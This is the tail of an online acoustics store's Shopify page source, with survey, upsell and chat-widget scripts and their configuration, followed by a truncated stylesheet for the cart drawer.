        const stickyAtc=document.querySelector(".sticky-atc");let bottomMargin=50;stickyAtc&&(bottomMargin+=stickyAtc.clientHeight);
        const shrineAnimationsObserver = new IntersectionObserver(elements => {elements.forEach(element => {if (element.isIntersecting) {element.target.classList.add('animate--shown');}
            
          }) },  { rootMargin: `0px 0px -${bottomMargin}px 0px` });

        function initAnimations(n=document,e=!1){const i=n.querySelectorAll(".animate-section");0!=i.length&&i.forEach(n=>{e?n.classList.add("animate--shown"):shrineAnimationsObserver.observe(n)})}window.addEventListener("DOMContentLoaded",()=>initAnimations()),Shopify.designMode&&(document.addEventListener("shopify:section:load",n=>initAnimations(n.target,!0)),document.addEventListener("shopify:section:reorder",()=>initAnimations(document,!0)));
      

      var links=document.links;for(let n=0;n<links.length;n++)links[n].hostname!==window.location.hostname&&(links[n].target="_blank",links[n].rel="noreferrer noopener");

      
      window.addEventListener("load",e=>{document.getElementsByClassName("jdgm-prev-badge")[0].addEventListener("click",function(){document.getElementById("reviewtab").click()})});
      })();
    </script>

    <script src="//arrowzoom.de/cdn/shop/t/92/assets/instant.page.js?v=155668048499490040581764467798" defer></script>
  <style>  </style>
<div id="shopify-block-AR2FMSW9nNERWcU9kV__6174324309569838175" class="shopify-block shopify-app-block">


<div class="smile-shopify-init"
  data-channel-key="pk_zFSrtqM5NomtrYo8vmRxmMuz"
  
></div>


</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell.js" defer="defer"></script>



  <script>
    window.lbupsellToken = "0c5ebbea4abb5bd63cc8d22880a2fd08"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019b7cd0-6587-73c3-9937-bcc2249fa2c4/lb-upsell-227/assets/lb-utils.js" defer="defer"></script>

</div><div id="shopify-block-AWU9qK05LWVIrYm9vV__14876220180117712452" class="shopify-block shopify-app-block">
  <!-- BEGIN app snippet: app-data --><script>
  try {
    if(!window.AVADA_SURVEY) {
      const avadaSurvey = {"surveys":[{"shopId":"YFnc1euJeUdGVJPPNWPY","name":"Survey #1","isActive":true,"createdAt":"2025-04-14T14:47:52.327Z","thankYou":{"type":"thank_you","thankYouType":"default","heading":"Thank you for doing our survey","description":"Your 10% Discount Code: SURVEY10","link":"samplelink.shopify.com","enableButton":true,"buttonText":"Shop Now","buttonLink":""},"hasResponse":true,"updateStatus":true,"discount":{"enabled":true,"code":"SURVEY10","displayOn":"email","limitOnePerEmail":true,"card":{"heading":"Earn your discount code","description":"Enter your preferred shopping email to receive the coupon.","placeholder":"Enter your email","buttonText":"Get coupon"},"email":{"subject":"Thank you for taking the survey for {{shop.name}}. Here is your coupon reward.","fromName":"","fromEmail":"survey@seagroup.com","sendType":"default","body":"\n<h2 style=\"font-size: 20px; font-weight: bold; margin: 0 0 24px 0; color: #000;\">Congratulations! Here is you coupon reward</h2>\n<p>Hi {{customer.displayName}},</p>\n<br>\n<p>We truly appreciate you taking the time to complete our survey—your insights mean a lot to us.</p>\n<p>As a thank-you, enjoy a special reward to use on your next purchase.</p>\n<br>\n<p>Your coupon code is:</p>\n<br>\n<div style=\"padding: 16px;word-break: break-word; background-color: #f6f6f7; border-radius: 8px; text-align: center;\">\n  <span style=\"font-size: 20px; font-weight: bold; color: #202223; letter-spacing: 4px;\">{{discount.code}}</span>\n</div>\n<br>\n<p>Warm regards,</p>\n<p>{{shop.name}}.</p>"},"banner":{"heading":"Earn DISCOUNT CODE","description":"Finish this survey and earn discount for your next purchase!","text":{"color":"#FFFFFF"},"background":{"type":"solid","color":"#1C1C1C","colorSolid":"#1C1C1C","gradientStart":"#1C1C1C","gradientEnd":"#637381","gradientDirection":70,"image":{"url":""}}},"template":"\n <div class=\"Avada-Email\">\n   <div class=\"Avada-Email__Content\">\n      {{email.content}}\n    </div>\n  </div>\n"},"questions":[{"showCustomAnswerWhen":[],"type":"multiple","heading":"How did you hear about us?","description":"Get 10% Off your next order by completing this survey","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":0,"answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"Youtube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"Tik Tok"},{"id":"answer_1744642336978","content":"Friends"},{"id":"answer_1744642338628","content":"Other"}],"enabledCustomAnswer":false,"showWhen":"always_show","customAnswerPlaceholder":"Please add more information","id":"question_1744641926269","chosen":false,"selected":false},{"type":"multiple","heading":"When did you first hear about us? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":1,"answers":[{"id":"answer_1753161204859","content":"Today"},{"id":"answer_1753161204860","content":"In the last few days"},{"id":"answer_1753161204861","content":"Over a week ago"},{"id":"answer_1753161226288","content":"Over a month ago"}],"enabledCustomAnswer":false,"showWhen":"always_show","showCustomAnswerWhen":[],"customAnswerPlaceholder":"Please add more information","id":"question_1753161204859","chosen":false,"selected":false},{"type":"star_rating","heading":"How was your experience?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":true,"position":2,"leftLabel":"Hate it","rightLabel":"Love it","id":"question_1744641926270","chosen":false,"selected":false},{"type":"short_answer","heading":"Was there any part of our store that was difficult to use?","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":4,"placeholder":"Please add more information","id":"question_1753161555194","chosen":false,"selected":false},{"type":"short_answer","heading":"What phrase would you Google to find a brand or product like ours? ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":5,"placeholder":"Please add more information","id":"question_1753161425528","chosen":false,"selected":false},{"type":"short_answer","heading":"What occasion is this purchase for and why?  ","description":"","image":{"url":"","alignment":"center","sizePercentage":"100"},"skippable":false,"position":6,"placeholder":"Please add more information","id":"question_1753161710230","chosen":false,"selected":false}],"translation":{"es":{"questions":[{"heading":"¿Cómo se enteró de nosotros?","description":"Obtenga un 10% de descuento en su próximo pedido completando esta encuesta","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"content":"Google","id":"answer_1744641926269"},{"content":"YouTube","id":"answer_1744641926270"},{"content":"Facebook","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"Instagram"},{"id":"answer_1744642325566","content":"TikTok"},{"id":"answer_1744642336978","content":"Amigos"},{"id":"answer_1744642338628","content":"Otro"}]},{"heading":"¿Cuando escuchaste de nosotros por primera vez?","customAnswerPlaceholder":"Por favor, añade más información.","answers":[{"id":"answer_1753161204859","content":"Hoy"},{"id":"answer_1753161204860","content":"En los últimos días"},{"id":"answer_1753161204861","content":"Hace más de una semana"},{"id":"answer_1753161226288","content":"Hace más de un mes"}]},{"heading":"¿Cómo fue tu experiencia?","leftLabel":"Lo odio","rightLabel":"Me encanta"},{"heading":"¿Hubo alguna parte de nuestra tienda que fuera difícil de usar?","placeholder":"Por favor, añade más información."},{"heading":"¿Qué frase buscarías en Google para encontrar una marca o producto como el nuestro?","placeholder":"Por favor, añade más información."},{"heading":"¿Para qué ocasión es esta compra y por qué?","placeholder":"Por favor, añade más información."}],"thankYou":{"heading":"Gracias por realizar nuestra encuesta.","description":"Tu código de descuento del 10%: SURVEY10","buttonText":"Compra ahora"},"discount":{"banner":{},"card":{}},"announcementBar":{}},"ar":{"questions":[{"heading":"كيف سمعت عنا؟","description":"احصل على خصم 10% على طلبك التالي من خلال إكمال هذا الاستطلاع","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"content":"جوجل","id":"answer_1744641926269"},{"content":"يوتيوب","id":"answer_1744641926270"},{"content":"فيسبوك","id":"answer_1744641926271"},{"id":"answer_1744642324825","content":"إنستغرام"},{"id":"answer_1744642325566","content":"تيك توك"},{"id":"answer_1744642336978","content":"أصدقاء"},{"id":"answer_1744642338628","content":"آخر"}]},{"heading":"متى سمعت عنا لأول مرة؟","customAnswerPlaceholder":"يرجى إضافة المزيد من المعلومات","answers":[{"id":"answer_1753161204859","content":"اليوم"},{"id":"answer_1753161204860","content":"في الأيام القليلة الماضية"},{"id":"answer_1753161204861","content":"منذ أكثر من أسبوع"},{"id":"answer_1753161226288","content":"منذ أكثر من شهر"}]},{"heading":"كيف كانت تجربتك؟","leftLabel":"اكرهه","rightLabel":"أحبها"},{"heading":"هل كان هناك أي جزء من متجرنا كان من الصعب استخدامه؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي العبارة التي ستبحث عنها في جوجل للعثور على علامة تجارية أو منتج مثل منتجنا؟","placeholder":"يرجى إضافة المزيد من المعلومات"},{"heading":"ما هي المناسبة التي تم شراء هذا المنتج من أجلها ولماذا؟","placeholder":"يرجى إضافة المزيد من المعلومات"}],"thankYou":{"heading":"شكرا لك على إجراء الاستطلاع الخاص بنا","description":"كود خصمك 10%: SURVEY10","buttonText":"تسوق الآن"},"discount":{"banner":{},"card":{}},"announcementBar":{}}},"channelTypes":["exitIntent","dedicatedPageSurvey","postPurchasePage","hyperLink","postPurchaseEmail"],"totalResponses":205,"channels":{"exitIntent":{"type":"exitIntent","enabled":true,"enableEmptyCart":false,"enableHasProducts":true,"widgetRecurrence":"only_once","position":"center","button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b"},"section":{"primaryTextColor":"#000000","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabledCustomCss":false,"customCss":""},"embedSurvey":{"type":"embedSurvey","embedType":"block","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"enabled":false},"dedicatedPageSurvey":{"type":"dedicatedPageSurvey","link":"","enabledHeaderLogo":true,"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_9463594d-db01-47ec-ab96-519b0f7c0d62.png?v=1764554294","alignment":"center"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#000000"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"background":{"type":"solid","colorSolid":"#FFFFFF","gradientStart":"#FFFFFF","gradientEnd":"#000000","gradientDirection":70,"image":{"url":""}},"enabled":true,"enabledSideLogo":false,"sideLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_74ba9893-aa8c-404e-ace3-2de9a4451190.png?v=1764554348"}},"siteWidget":{"type":"siteWidget","position":"left","button":{"color":"#FFFFFF","backgroundColor":"#1C1C1C","backgroundHover":"#1C1C1CE6"},"section":{"primaryTextColor":"#1C1C1C","secondaryTextColor":"#585858","accentColor":"#1C1C1C","backgroundColor":"#FFFFFF"},"pageTargeting":{"pages":[],"specificProducts":[],"specificCollections":[],"type":"all_pages","enabledExcludePages":false,"productPageType":"all_product_pages","collectionPageType":"all_collection_pages"},"timing":"10_seconds_after_page_load","userTargeting":{"userTags":[],"type":"all_users","enabledUserTag":true},"widgetRecurrence":"every_time_survey_not_completed","enabled":false},"postPurchasePage":{"type":"postPurchasePage","displayType":"blockType","announcementBar":{"modalTitle":"Survey","content":"We'd love to hear your feedback!","buttonText":"Take a quick survey"},"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"enabled":true},"hyperLink":{"surveyName":"H0MGgZyuux4bkgDWPIax","linkType":"intergration_hyperlink_button","text":"Share your feedback","buttonColor":{"backgroundColor":"#2196f3","textColor":"#FFFFFF"},"textColor":"#005BD3","embedCode":"<a href=\"https://arrowzoomshop.myshopify.com/pages/survey/H0MGgZyuux4bkgDWPIax?from=hyperLink\" style=\"display: flex; max-width: 200px; padding: 16px; justify-content: center; align-items: center; gap: 8px; border-radius: 8px; text-align: right; font-family: Inter, sans-serif; font-size: 16px; font-style: normal; font-weight: 400; line-height: 20px; background-color: #2196f3; color: #FFFFFF; text-decoration: none;\">Share your feedback</a>","enabled":true,"type":"hyperLink"},"postPurchaseEmail":{"type":"postPurchaseEmail","duplicateTime":2,"userTargeting":{"userTags":[],"productPurchased":[],"type":"all_users","enabledUserTag":false,"enabledProductPurchased":false},"emailSetting":{"fromType":"custom_sender","delaySendMail":"1","customTestEmail":"thoaivq@avadagroup.com"},"headerLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/AZ_Logo_Updated_2023_Darkmode_1_3e802457-c575-411a-90ce-d463b1f40872.png?v=1764554371","sizePercentage":70},"content":{"subject":"Thank you {{customer.firstName}}, Get 10% OFF! ","body":"<p>Dear {{customer.displayName}},</p><p><br></p><p><span style=\"white-space:pre-wrap;\">At Arrowzoom Acoustics, we value your feedback. That’s why we would like to invite you to participate in a short survey about your recent experience.</span></p><p><span style=\"white-space:pre-wrap;\"><br></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Please click the button below to complete the survey, and it will only take a few minutes to complete.<br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">You could explore more products in our store for the next season here: {{shop.url}}.</span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Warm regards,</span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><br></span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Jon </span></span></span></span></p><p><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\"><span style=\"white-space:pre-wrap;\">Arrowzoom</span></span></span></span></p>"},"text":{"primaryColor":"#1C1C1C","secondaryColor":"#585858"},"background":{"outerBackground":"#F5F5F5","innerBackground":"#FFFFFF"},"button":{"color":"#FFFFFF","backgroundColor":"#2196f3","backgroundHover":"#01579b","text":"Start your survey"},"enabledCustomCss":true,"customCss":"","enabled":true,"enabledHeaderLogo":true}},"updatedAt":"2025-12-02T06:19:45.488Z","id":"H0MGgZyuux4bkgDWPIax"}]} || {};
      const customerMetaFields = false || {};
      const avadaSettings = {"shopId":"YFnc1euJeUdGVJPPNWPY","hideSurveyLogo":true,"shopLogo":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772","sideLogoUrl":"https://cdn.shopify.com/s/files/1/1540/7215/files/az-logo-updated-2023-darkmode-_vd1wxa_2c826677-33b9-43c0-a3a1-b3b20b46328f.png?v=1764573772"},"translationSettings":{"es":{"enabled":true,"updatedAt":"2025-04-14T14:55:26.961Z"},"ar":{"enabled":true,"updatedAt":"2025-04-15T04:27:12.060Z"}},"detectLanguage":"browser","shopCongratulationEmailImage":{"url":"https://cdn.shopify.com/s/files/1/1540/7215/files/unnamed_cfa34ac1-4abf-430f-9eb1-ec2281da05cb.png?v=1764583837"}} || {};
      const avadaLogics = {"logics":[{"surveyId":"H0MGgZyuux4bkgDWPIax","logics":[]}]} || {};
      const avadaButtonTranslation = {"shopId":"YFnc1euJeUdGVJPPNWPY","es":{"back":"Atrás","next":"Próximo","submit":"Entregar"},"createdAt":"2025-04-14T14:55:23.770Z","updatedAt":"2025-04-15T04:26:15.904Z","id":"6MZGwwWbwYMR6mYMHUY6","ar":{"back":"خلف","next":"التالي","submit":"يُقدِّم"}} || {};
      const avadaCustomerSegments = false || {};
      const {surveys} = avadaSurvey;
      const {logics} = avadaLogics;
      const {segments} = avadaCustomerSegments;
      window.AVADA_SURVEY = {
        surveys,
        logics,
        buttonTranslation : avadaButtonTranslation,
        settings: avadaSettings,
        segments : segments || [],
        page: "collection",
        product: {
          id: null,
          variants: null,
          selectedVariant: null,
          hasOnlyDefaultVariant: null,
        },
        collection: {
          id: 393849604
        },
        customer: {
          tags: null,
          email: null,
          name: null,
          id: null,
          acceptsMarketing: null,
          metaFields: customerMetaFields || {},
        }
      };
    }
  } catch(e) {
    console.error("Avada Survey Error: ", e)
  }
</script>


<!-- END app snippet -->



</div><div id="shopify-block-ARVZGby9xRG9peXNVY__8746983209849429782" class="shopify-block shopify-app-block"><script type="module" src="https://cdn.shopify.com/extensions/019b6ec2-7a43-747b-a1dc-8cc7f4de75fa/dealeasy-201/assets/dealeasy-widgets.esm.js" defer></script>

<script>
  var dealeasyPublicAccessToken = '66fe0e4d03830b28c9bd4a1735f537aa' || '';
  var dealeasyUsingTranslatedHandles = false || false;

  window.dealeasyProduct = {
    id: 'gid://shopify/Product/' + '',
    handle: ''
  };

  var editableQtySelector = '' === "true";
  var minimizeFreeGiftTitle = '' === "true";
  var isRtlLanguageStore = '' === "true";</script>




<!-- BEGIN app snippet: custom-css --><style></style><!-- END app snippet -->
<!-- BEGIN app snippet: custom-script --><script></script><!-- END app snippet -->



  <script></script>
<style></style>



</div><div id="shopify-block-AZFd6aGFnS21FS1hVa__13768625480086291342" class="shopify-block shopify-app-block"><script>
  window['ShopifyForms'] = {
    ...window['ShopifyForms'],
    currentPageType: "collection"
  };
</script>


</div><div id="shopify-block-AVmhSOStSc2VWR1ltb__16015147121954751559" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/chat.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/chat.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/lottie-player.js" defer></script>
<script>
  window.widget_close_icon = "https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png";
</script>
<link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700&display=swap" rel="stylesheet">
<script defer>
  const vanchat_app_config = {"id":"6846621d08d4b6ebc906d9b4","widget_enable":true,"shopify_inbox_hidden":false,"api_id":"b103a630db454b9ca308020fbea52711","lang":""};
  function checkAndRetry () {
    if (typeof window.vanchat_main === 'function') {
      try {
        window.vanchat_main();
      } catch (e) {
        console.error('error:', e);
      }
    } else {
      console.log('window.vanchat_main is not a function, retrying...');
      setTimeout(checkAndRetry, 500);
    }
  }
  if (vanchat_app_config && vanchat_app_config.widget_enable) {
    document.addEventListener('DOMContentLoaded', function () {
      checkAndRetry();
    });
    if (vanchat_app_config.shopify_inbox_hidden) {
      const style = document.createElement('style');
      style.innerHTML = '#shopify-chat:has(#ShopifyChat[is-open=false]) { display: none; }';
      document.getElementsByTagName('head')[0].appendChild(style);
    }
    const trustbadgeStyle = document.createElement('style');
    trustbadgeStyle.innerHTML = '[id*="trustbadge-container"] { z-index: 99999999 !important; }';
    document.getElementsByTagName('head')[0].appendChild(trustbadgeStyle);

    const loaderWrapperStyle = document.createElement('style');
    loaderWrapperStyle.innerHTML = '#loader-wrapper { z-index: 2147483647 !important; }';
    document.getElementsByTagName('head')[0].appendChild(loaderWrapperStyle);
  }
</script>
  <!-- quick question -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-qq" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-qq-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-qq-view"></div>
    </div>
  </div>

  <!-- Product Intro -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-2" id="vanus-custom-sales-product-intro" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-product-intro-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card-product-intro-view"></div>
      <div class="vanus-custom-sales-card-product-intro-btn-view">
        <button class="vanus-custom-sales-card-product-intro-btn">Ask about it</button>
        <button class="vanus-custom-sales-card-product-intro-btn">add to cart</button>
      </div>
    </div>
  </div>

  <!-- text -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-message" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-title"></div>
          <div class="vanus-custom-sales-card-content"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view" style="gap: 10px">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me anything</button>
          <button class="vanus-custom-sales-card-btn-white-1">Show best sellers</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">I have a question</div>
      </div>
    </div>
  </div>

  <!-- product -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-product" style="margin-top: 32px;">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-sparkles.svg"
          width="16"
          height="16"
          alt="sparkles"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text"></div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="close"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-product-view">
          <div style="display: flex; align-items: center; justify-content: center;">
            <img
              class="vanus-custom-sales-card-product-img"
              src=""
              alt="product"
              width="74"
              height="74"
              style="width: 74px; height: 74px;"
            >
          </div>
          <div class="vanus-custom-sales-card-product-content">
            <div class="vanus-custom-sales-card-product-title"></div>
            <div class="vanus-custom-sales-card-product-id" style="display: none;"></div>
            <div class="vanus-custom-sales-card-product-price"></div>
            <div style="display: flex;">
              <s class="vanus-custom-sales-card-product-price-old"></s>
              <span class="vanus-custom-sales-card-product-off"></span>
            </div>
          </div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Ask me about it</button>
          <button class="vanus-custom-sales-card-btn-white-1">More Similar</button>
        </div>
        <div class="vanus-custom-sales-btn-left-message">Hello! I am very interested in this product.</div>
      </div>
    </div>
  </div>

  <!-- discount -->
  <div class="vanus-view-sales-card-out-view">
    <div class="vanus-custom-sales-card-view-1" id="vanus-custom-sales-discount" style="margin-top: 32px">
      <div class="vanus-custom-sales-card-tag">
        <img
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-gift.svg"
          width="16"
          height="16"
          alt="gift"
          style="width: 16px; height: 16px;"
        >
        <div class="vanus-custom-sales-card-tag-text">Special Deal!</div>
      </div>
      <div class="vanus-custom-sales-card-btn-close">
        <img
          width="8"
          height="8"
          src="https://cdn.shopify.com/extensions/019bb561-e555-7e6f-9dba-66120e6bf920/vanchat-239/assets/widget-logo-close.png"
          alt="sparkles"
          style="width: 8px; height: 8px;"
        >
      </div>
      <div class="vanus-custom-sales-card">
        <div class="vanus-custom-sales-card-message-view">
          <div class="vanus-custom-sales-card-content" style="margin-top: 8px"></div>
          <div class="vanus-custom-sales-card-content-id" style="display: none;"></div>
        </div>
        <div class="vanus-custom-sales-card-btn-view">
          <button class="vanus-custom-sales-card-btn-white-1">Yes!</button>
          <button class="vanus-custom-sales-card-btn-white-1">No, thanks</button>
        </div>
      </div>
    </div>
  </div>



</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://arrowzoom.de/cdn/shop/t/92/assets/base-chunk-2.css?v=6835979940290761181764420263
body_size: 17088
content:
cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 